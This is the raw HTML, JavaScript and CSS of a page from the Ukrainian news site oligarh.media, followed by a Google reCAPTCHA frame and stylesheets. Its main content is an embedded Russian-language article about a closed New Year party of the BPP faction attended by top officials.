			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Стали известны подробности новогоднего корпоратива фракции БПП</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0424\u0440\u0430\u043a\u0446\u0438\u044f \u0411\u041f\u041f \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u043b\u0430 \u0441\u0442\u0430\u0440\u044b\u0439 \u0433\u043e\u0434 \u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c, \u0433\u0435\u043d\u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u043e\u043c \u0438 \u0447\u043b\u0435\u043d\u0430\u043c\u0438 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430.\u00a0\u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/www.pravda.com.ua\/rus\/news\/2018\/12\/20\/7201885\/\">&#8220;\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0439 \u043f\u0440\u0430\u0432\u0434\u044b&#8221;<\/a> \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 \u0432\u043e \u0444\u0440\u0430\u043a\u0446\u0438\u0438.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0421\u0430\u043c\u0430 \u0432\u0435\u0447\u0435\u0440\u0438\u043d\u043a\u0430 \u0431\u044b\u043b\u0430 \u0437\u0430\u043a\u0440\u044b\u0442\u0430\u044f \u0438 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u043b\u0430 \u0432 \u043d\u043e\u0432\u043e\u043c \u043f\u0430\u0440\u0442\u0438\u0439\u043d\u043e\u043c \u043e\u0444\u0438\u0441\u0435 \u043d\u0430 \u0443\u043b\u0438\u0446\u0435 \u041b\u0430\u0432\u0440\u0441\u043a\u043e\u0439 \u0432 \u200b\u200b\u0446\u0435\u043d\u0442\u0440\u0435 \u041a\u0438\u0435\u0432\u0430<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043f\u0440\u0438\u0435\u0445\u0430\u043b\u0438 \u043f\u0440\u0435\u043c\u044c\u0435\u0440-\u043c\u0438\u043d\u0438\u0441\u0442\u0440 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440 \u0413\u0440\u043e\u0439\u0441\u043c\u0430\u043d, \u0432\u0438\u0446\u0435-\u043f\u0440\u0435\u043c\u044c\u0435\u0440 \u041f\u0430\u0432\u0435\u043b \u0420\u043e\u0437\u0435\u043d\u043a\u043e, \u043c\u0438\u043d\u0438\u0441\u0442\u0440 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u041d\u0438\u0449\u0443\u043a. \u0422\u0430\u043a\u0436\u0435 \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0433\u0435\u043d\u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u042e\u0440\u0438\u0439 \u041b\u0443\u0446\u0435\u043d\u043a\u043e.<\/p>\n<p style=\"text-align: justify;\">\u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0447\u0430\u0441\u0430 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0440\u0435\u043c\u044c\u0435\u0440 &#8211; \u0440\u0430\u043d\u044c\u0448\u0435.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0441\u043a\u0430\u0437\u0430\u043b \u043e \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0441\u043a\u0438\u0445 \u0432\u044b\u0431\u043e\u0440\u0430\u0445, \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u043c\u0435\u0442\u0438\u043b, \u0447\u0442\u043e &#8220;\u043d\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u0435&#8221; \u0438 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0443\u0441\u0438\u043b\u0438\u0439.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-3770762386945d0d764239\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u042e\u0440\u0438\u0439 \u041b\u0443\u0446\u0435\u043d\u043a\u043e \u0432\u0437\u044f\u043b \u0441\u043b\u043e\u0432\u043e. \u041e\u043d \u0432\u044b\u0441\u043a\u0430\u0437\u0430\u043b \u0443\u0431\u0435\u0436\u0434\u0435\u043d\u0438\u0435, \u0447\u0442\u043e \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 5 \u043b\u0435\u0442 \u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0441\u0442\u0430\u0442\u044c \u0447\u043b\u0435\u043d\u043e\u043c \u0415\u0421 \u0438 \u041d\u0410\u0422\u041e.<\/p>\n<p style=\"text-align: justify;\">\u0413\u0435\u043d\u043f\u0440\u043e\u043a\u0443\u0440\u043e\u0440 \u0441\u043a\u0430\u0437\u0430\u043b \u0442\u043e\u0441\u0442: &#8220;\u0427\u0442\u043e\u0431\u044b \u043d\u0430\u0448 \u0411\u043e\u0438\u043d\u0433 \u043b\u0435\u0442\u0435\u043b \u0432 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0431\u0443\u0434\u0443\u0449\u0435\u0435&#8221;.<\/p>\n<p>\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2017\/12\/28\/kievskih-fiskalov-na-novogodnem-korporative-razvlekal-zibrov\/\">\u043a\u0438\u0435\u0432\u0441\u043a\u0438\u0445 \u0444\u0438\u0441\u043a\u0430\u043b\u043e\u0432 \u043d\u0430 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0435\u043c \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432\u0435 \u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u043b \u0417\u0438\u0431\u0440\u043e\u0432<\/a><div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/12\/21\/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VIfnt9D43w6rHUKrLgw31Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766183733271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747
body_size: -268
content:
.h5ab-print-button-container{width:100%;margin:10px 0}.h5ab-print-button-container:after{content:"";display:block;clear:both}.h5ab-print-button{cursor:pointer;margin:0!important}.h5ab-print-button .fa-print.fa-lg+span{font-size:100%!important}.h5ab-print-button .fa-print.fa-2x+span{font-size:125%!important}.h5ab-print-button .fa-print.fa-3x+span{font-size:150%!important}.h5ab-print-button-left{float:left}.h5ab-print-button-right{float:right}.h5ab-print-meta-info{font-size:10px;color:red}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694
body_size: 513
content:
/*

    1. =>Base & Helpers
    2. =>Ads Container
    3. =>Ad Container
    4. =>Columns


*/


/**
 * 1. =>Base & Helpers
 **************************************************************/
.betteradscontainer .betterad-container{
    overflow: hidden;
}
.betterads-clearfix:before,
.betterads-clearfix:after{
    content: "";
    display: table;
}
.betterads-clearfix:after{
    clear: both;
}
.betterads-clearfix{
    zoom: 1;
}
.betterad-caption {
    display: block;
    color: #bbbbbb;
    font-size: 12px;
    line-height: 24px;
}
.betterad-container a{
    text-decoration: none !important;
}
.betterad-type-code br{
    display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}
.better-ads-post-top {
    margin-bottom: 20px;
}
.better-ads-post-bottom {
    margin-top: 20px;
    margin-bottom: 0;
}
.betterads-empty-note{
    background: #f7f7f7;
    padding: 20px;
    border: 1px solid #d2d2d2;
}
.betterads-empty-note a:hover,
.betterads-empty-note a{
    text-decoration: underline;
    color: #0089dc;
}


/**
 * 2. =>Ads Container
 **************************************************************/
.betteradscontainer.betterads-align-center{
    text-align: center;
}
.betteradscontainer.betterads-align-right{
    text-align: right;
}
.betteradscontainer.betterads-align-left{
    text-align: left;
}

@media (min-width: 1140px) {
    .betterads-hide-on-desktop{
        display: none;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betterads-hide-on-tablet-landscape{
        display: none;
    }
}
@media (min-width: 768px) and (max-width: 1018px) {
    .betterads-hide-on-tablet-portrait{
        display: none;
    }
}
@media (max-width: 767px) {
    .betterads-hide-on-phone{
        display: none;
    }
}

.betteradscontainer.betterads-float-left{
    float: left;
    margin-right: 20px;
}
.betteradscontainer.betterads-float-right{
    float: right;
    margin-left: 20px;
}


/**
 * 3. =>Ad Container
 **************************************************************/
.betteradscontainer .betterad-container{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
}
.betteradscontainer .betterad-container.betterad-type-code object,
.betteradscontainer .betterad-container.betterad-type-code embed,
.betteradscontainer .betterad-container.betterad-type-image img{
    max-width: 100%;
}
.betteradscontainer .betterad-container.betterad-type-image .ad-caption{
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: inline-block;
    width: 100%;
    font-size: 12px;
}


/**
 * 4. =>Columns
 **************************************************************/

/* 2 column */
.betteradscontainer.betterad-column-2 .betterad-container{
    float: left;
    width: 50%;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(odd){
    padding-right: 5px;
    clear: left;
}
.betteradscontainer.betterad-column-2 .betterad-container:nth-of-type(even){
    padding-left: 5px;
}

/* 3 column */
.betteradscontainer.betterad-column-3 .betterad-container{
    float: left;
    width: 33.3333%;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-1 ){
    padding: 0 3px;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.betteradscontainer.betterad-column-3 .betterad-container:nth-child( 3n+3  ){
    padding-left: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088
body_size: 69490
content:
/*
Theme Name: Oligarh
Author: PaulGuro
License: Oligarh Licence
Copyright: (c) 2017 PaulGuro
*/
/* Theme color: 0080ce */
/**
 * =>Include Fonts
 **/
@import url("css/fonts/include-this.css");

/**
 * =>Default Elements
 **/
body{
    background: #fff;
}
body {
    background: #fff;
}
body.boxed{
    background-color: #eee;
}
.main-wrap{
    margin: 0 auto;
}
.main-wrap.top-radius{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
body.active-top-line .main-wrap{
    border-top: 3px solid #000000;
}
@media only screen and (max-width : 668px){
    body.active-top-line .main-wrap{
        border-top: none;
    }
}
.main-wrap .container{
    width: 100%;
}
body.full-width .main-wrap{
    width: 100%;
}
@media( min-width: 801px ){
    .boxed .main-wrap{
        width: 100% !important;
    }
}
@media only screen and (max-width : 800px) {
    .boxed .main-wrap{
        max-width:  100% !important;
    }
}
body.boxed .main-wrap{
    max-width: 1180px;
    padding: 0;
    background-color: #fff;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.27);
}
.container{
    margin-right: auto;
    margin-left: auto;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
}
@media only screen and (max-width : 992px) {
    .container{
        padding-left: 20px;
        padding-right: 20px;
    }
}
@media only screen and (max-width : 480px) {
    .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}
.content-wrap{
    margin: 0 auto;
    padding: 0;
    min-width: 300px;
}
body.boxed .content-wrap{
    overflow: hidden;
}
.container {
    width: 100%;
}
.page-layout-3-col-0 .content-column{
    width:100% !important;
}
.page-layout-1-col .container,
.page-layout-1-col .content-wrap,
